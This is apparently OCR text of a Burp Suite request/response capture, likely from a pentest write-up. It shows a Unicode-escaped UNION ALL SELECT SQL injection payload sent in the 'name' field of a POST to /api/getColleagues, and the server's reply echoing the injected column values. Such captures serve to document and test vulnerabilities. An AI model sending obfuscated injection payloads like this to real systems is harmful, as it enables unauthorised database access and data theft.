 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 209
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Priority: u=0
14
15 {
"name":
"\u0020\u0061\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0041\u00
4C\u004C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0
032\u002C\u0033\u002C\u0034\u002C\u0035\u0020\u002D\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 24 Aug 2026 08:46:39 GMT
10 Content-Length: 58
11
12 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]